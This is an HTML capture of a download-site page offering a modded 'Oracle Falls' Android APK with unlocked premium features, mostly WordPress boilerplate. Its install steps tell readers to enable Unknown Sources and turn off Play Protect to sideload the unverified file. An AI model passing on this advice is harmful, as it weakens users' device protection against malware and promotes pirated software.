

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/
body_size: 10657
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	<meta name="google-site-verification" content="UdmbwqpIqjAPoBr62f2Dcgn8Zb243w3x-sIq34-r9-c" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141250697-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141250697-1');
</script>


<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<title>Oracle Falls 1.0.0 Apk + Mod Money for Android &#8211; Free Cheat &amp; Games</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="robots" content="index" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.freebrowsingcheat.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//www.freebrowsingcheat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Free Cheat &amp; Games &raquo; Feed" href="https://www.freebrowsingcheat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Cheat &amp; Games &raquo; Comments Feed" href="https://www.freebrowsingcheat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.freebrowsingcheat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.freebrowsingcheat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.freebrowsingcheat.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freebrowsingcheat.com/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-parent-css' href='https://www.freebrowsingcheat.com/wp-content/themes/frontier/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://www.freebrowsingcheat.com/wp-content/themes/frontier-child/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://www.freebrowsingcheat.com/wp-content/themes/frontier/responsive.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.freebrowsingcheat.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.freebrowsingcheat.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1579621768' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.freebrowsingcheat.com\/wp-admin\/admin-ajax.php","page_id":"58972","page_title":"Oracle Falls 1.0.0 Apk + Mod Money for Android","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freebrowsingcheat.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.7.4" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.freebrowsingcheat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freebrowsingcheat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".7be63a5c1d9368160cfaa6397242c5ed").click(function() {
		jQuery.post(
			"https://www.freebrowsingcheat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d159be29cb",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freebrowsingcheat.com/wp-content/plugins/metasync/public/js/metasync-public.js?ver=2.3.0" id="metasync-js"></script>
<link rel="https://api.w.org/" href="https://www.freebrowsingcheat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freebrowsingcheat.com/wp-json/wp/v2/posts/58972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freebrowsingcheat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/" />
<link rel='shortlink' href='https://www.freebrowsingcheat.com/?p=58972' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freebrowsingcheat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freebrowsingcheat.com%2Foracle-falls-1-0-0-apk-mod%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freebrowsingcheat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freebrowsingcheat.com%2Foracle-falls-1-0-0-apk-mod%2F&#038;format=xml" />

<meta property="Frontier Theme" content="1.3.3" />
<style type="text/css" media="screen">
	#container 	{width: 960px;}
	#header 	{min-height: 0px;}
	#content 	{width: 54%;}
	#sidebar-left 	{width: 46%;}
	#sidebar-right 	{width: 46%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 54%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 46%;}
	.page-template-page-scs-php #content {width: 30%;}
	.page-template-page-scs-php #sidebar-left {width: 25%;}
	.page-template-page-scs-php #sidebar-right {width: 45%;}
</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.freebrowsingcheat.com/wp-content/themes/frontier/images/honeycomb.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.freebrowsingcheat.com/wp-content/uploads/2020/05/cropped-fbc-512x512-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.freebrowsingcheat.com/wp-content/uploads/2020/05/cropped-fbc-512x512-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.freebrowsingcheat.com/wp-content/uploads/2020/05/cropped-fbc-512x512-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.freebrowsingcheat.com/wp-content/uploads/2020/05/cropped-fbc-512x512-1-270x270.jpg" />
<!--<ins class="682178b6" data-key="dda6198ec2f0192b68fa2d5facb58750"></ins>-->
<!--<script async src="https://cdn77.aj2532.bid/95316cff.js"></script>-->	
	
	
</head>
	
	

<body class="post-template-default single single-post postid-58972 single-format-standard custom-background">
	
		
	
	

<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader" role="banner">
			
							<div id="header-logo">
					<a href="https://www.freebrowsingcheat.com/"><img src="https://www.freebrowsingcheat.com/wp-content/uploads/2020/05/IMG-20200521-WA0017_1590105040068.jpg" alt="Free Cheat &amp; Games" /></a>
				</div>
			
			
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu">
			
							<button class="drop-toggle"><span class="genericon genericon-menu"></span></button>
			
			<ul id="menu-menu" class="nav-main"><li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.freebrowsingcheat.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="https://www.freebrowsingcheat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.freebrowsingcheat.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="https://www.freebrowsingcheat.com/terms-and-conditions-terms/">Terms and Conditions (&#8220;Terms&#8221;)</a></li>
<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://www.freebrowsingcheat.com/about/">ABOUT</a></li>
</ul>
					</nav>
	
			<div id="below-menu" class="cf">
			<aside id="widgets-wrap-below-menu" class="cf"><section id="custom_html-2" class="widget_text widget-below-menu frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></aside>
		</div>
	
<div id="main" class="col-cs cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog" role="main">

	
	
	
	
					
<article id="post-58972" class="single-view post-58972 post type-post status-publish format-standard hentry category-article" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/">Oracle Falls 1.0.0 Apk + Mod Money for Android</a></h1>
	</header>

<div class="entry-byline cf">
	
	
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://www.freebrowsingcheat.com/category/article/" rel="category tag">Article</a>		</div>
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<p>Download the Latest Version of Oracle Falls Mod APK. A very good app for android users, This page contains a direct link to download the mod apk version with Unlimited Money and Unlocked All. All the premium features are now free. Download Link is Below!</p>
<h2></h2>
<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Post Content</p>
<label for="ez-toc-cssicon-toggle-item-6962da998d407" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6962da998d407"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Graphics_Review_On_Oracle_Falls_APK" title="Graphics Review On Oracle Falls APK">Graphics Review On Oracle Falls APK</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Video_Review_On_Oracle_Falls" title="Video Review On Oracle Falls">Video Review On Oracle Falls</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_To_Install_Oracle_Falls_On_Android" title="How To Install Oracle Falls On Android">How To Install Oracle Falls On Android</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Download_Oracle_Falls_Mod_APK_Unlimited_MoneyUnlocked_All" title="Download Oracle Falls Mod APK Unlimited Money/Unlocked All">Download Oracle Falls Mod APK Unlimited Money/Unlocked All</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Graphics_Review_On_Oracle_Falls_APK"></span>Graphics Review On Oracle Falls APK<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-58972 gallery-columns-1 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon '>
				<a href='https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/unnamed-2022-01-05t161603-380/'>unnamed - 2022-01-05T161603.380</a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon '>
				<a href='https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/unnamed-2022-01-05t161607-254/'>unnamed - 2022-01-05T161607.254</a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon '>
				<a href='https://www.freebrowsingcheat.com/oracle-falls-1-0-0-apk-mod/unnamed-2022-01-05t161610-925/'>unnamed - 2022-01-05T161610.925</a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Video_Review_On_Oracle_Falls"></span>Video Review On Oracle Falls<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><iframe class="lazy lazy-hidden" title="Oracle Falls - Android / iOS Gameplay" width="480" height="270"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/Wjc6p8bBVMg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><noscript><iframe title="Oracle Falls - Android / iOS Gameplay" width="480" height="270" src="https://www.youtube.com/embed/Wjc6p8bBVMg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="How_To_Install_Oracle_Falls_On_Android"></span>How To Install Oracle Falls On Android<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<ul>
<li>Now download the file using the link above.</li>
<li>Uninstall other versions of the in your phone.</li>
<li>Go to phone Settings &gt;&gt; Security&gt;&gt; Unknown Sources &gt;&gt; Turn it ON. You can as well turn off your play protect from play store app settings.</li>
<li>Make sure you have enough space on your phone.</li>
<li>Locate where the downloaded file is stored on your phone.</li>
<li>Click on it to install, wait till it finishes installing.</li>
<li>Now your Drive Oracle Falls APK for android has been successfully Installed.</li>
<li>Open and start playing the .</li>
</ul>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Download_Oracle_Falls_Mod_APK_Unlimited_MoneyUnlocked_All"></span>Download Oracle Falls Mod APK Unlimited Money/Unlocked All<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>GO TO THE DOWNLOAD PAGE</strong></p>
<p>&nbsp;</p>
